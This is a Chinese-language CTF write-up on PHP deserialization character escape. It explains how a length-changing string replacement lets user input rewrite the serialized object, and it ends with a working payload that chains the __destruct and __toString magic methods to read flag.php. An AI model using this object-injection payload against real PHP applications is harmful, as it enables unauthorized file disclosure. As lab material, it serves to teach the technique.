DASCTF-Esunserialize(反序列化字符逃逸)
环境
show_source("index.php");
function write($data) {
return str_replace(chr(0) . '*' . chr(0), '\0\0\0', $data);
}
function read($data) {
return str_replace('\0\0\0', chr(0) . '*' . chr(0), $data);
}
class A{
public $username;
public $password;
function __construct($a, $b){
$this->username = $a;
$this->password = $b;
}
}
class B{
public $b = 'gqy';
function __destruct(){
$c = 'a'.$this->b;
echo $c;
}
}
class C{
public $c;
function __toString(){
//flag.php
echo file_get_contents($this->c);
return 'nice';
}
}
$a = new A($_GET['a'],$_GET['b']);
//省略了存储序列化数据的过程,下面是取出来并反序列化的操作
$b = unserialize(read(write(serialize($a))));
前言
做这个题的时候我也第一次接触字符逃逸。似乎明白了怎么利用。顺便通过这个题了解反序列化的字符逃逸。
需要了解一下序列化字符串的格式。及含义才可以继续往下读。
分析
两个函数。三个类。
关键代码:
$a = new A($_GET['a'],$_GET['b']);
$b = unserialize(read(write(serialize($a))));
关键函数。
function read($data) {
return str_replace('\0\0\0', chr(0) . '*' . chr(0), $data);
}
我们可控变量为类A的两个参数a和b。然后将实例化对象$a。进行序列化。
之后依次传给write函数、read函数、unserialize函数。
这里需要注意的是read函数中的str_replace('\0\0\0', chr(0) . '*' . chr(0), $data);。chr(0)其实就是空字符。但也算一个字节。此函数将\0\0\0替换为chr(0).'*'.chr(0)。
需要注意的是。\0\0\0是6个字节。而chr(0).'*'.chr(0)是三个字节。
记住以上的分析,就可以利用了。
字符逃逸原理
需要调试,改一下代码
echo "
";
echo serialize($a);
echo "
";
echo write(serialize($a));
echo "
";
echo read(write(serialize($a)));
echo "
";

先用a=1和b=2试试,没有问题

再用a=\0\0\0和b=2试试。

注意看经过read函数处理后。字符串长度写着6。而值是两个空字节和一个*。一共才3个字节。所以后面反序列化的时候会报错。
O:1:"A":2:{s:8:"username";s:6:"*";s:8:"password";s:1:"2";}
其实报错的原因不是因为字符串长度不匹配。而是因为取了六个字符之后。后面字符的格式不符合序列化字符串格式。才会报错。
例如:取六个字符之后username的值为*";s:(其中还有一个空字节)。后面的格式不符合序列化字符串格式,抛出错误。
PS:我是这么理解的。如有错误请指出
通过这样的形式,我们似乎可以控制这个序列化字符串了。
为了清晰的看清楚,我们再加几行代码
echo "
";
echo $b->username;
echo "
";
echo $b->password;

这一次,我们传入参数a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b=c";s:8:"password";s:4:"1234";}}。

看一下。我们传入的b参数的值为c";s:8:"password";s:4:"1234";}}。这个值会赋值给$a的password属性。按理说。password的值应该是c";s:8:"password";s:4:"1234";}}。但是看上图,值是1234。。。
下面来分析一下。
# 序列化后经过read函数的值
O:1:"A":2:{s:8:"username";s:48:"********";s:8:"password";s:31:"c";s:8:"password";s:4:"1234";}}";}
# 反序列化后的值
object(A)#2 (2) { ["username"]=> string(48) "********";s:8:"password";s:31:"c" ["password"]=> string(4) "1234" }
#username的值
********";s:8:"password";s:31:"c
# password的值
1234
我们先看一下序列化后经过read函数的值
O:1:"A":2:{s:8:"username";s:48:"********";s:8:"password";s:31:"c";s:8:"password";s:4:"1234";}}";}
可以看到username的长度为48。为什么是48?因为序列化的时候还是\0\0\0\0\0…。所以是48。经过read函数之后。替换为*号了(注意有两个空字节)。
然后就会取48个字符********";s:8:"password";s:31:"c当做username的值。要注意前后双引号。
之后。我们构造的;s:8:"password";s:4:"1234";}password成功的被反序列化为1234了
PS:上图payload的后面其实一个大括号就可以了。多了也无妨
至此应该明白反序列化字符逃逸的原理了吧,需要精确的计算字符串长度。构造适量的\0才可以
题目分析
我觉得上面已经说的够清楚了,这时就用原题吧,把之前调试加的代码全删掉。来说一下这个题的思路
我们现在已经可以控制反序列化字符串了。要想拿到flag。只能通过类C的file_get_content()函数进行获取。flag的文件名也给了。这个函数在__toString魔术方法里。而类B有一个__destruct魔术方法。而且__destruct魔术方法正好有一个echo 用来输出$c。我们设置$b为类C的实例化对象即可。
总结一下。就是通过控制反序列化字符串。设置类A的password属性为类B的实例化对象。并且设置类B的b属性为类C的实例化对象。并且设置类c的c属性为flag.php。得到flag。有点绕。
直接构造我们的最终payload

a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b=c";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}
因为没有flag.php。所以就报错,不过我们是利用成功了。

这个payload。其实我不用多说,应该是可以看懂的。细心的可能发现后面其实是多了一个大括号。。但是我如果是两个大括号的话,就会报错。而且奇怪的是两个大括号在phpstorm是不会报错的(一个大括号也不会报错)。还能获取flag。但是用浏览的话,必须至少三个大括号。
好像和版本没啥关系。因为我测试过了。我太菜了。
a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b=c";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}
phpstorm(一个大括号)

浏览器两个大括号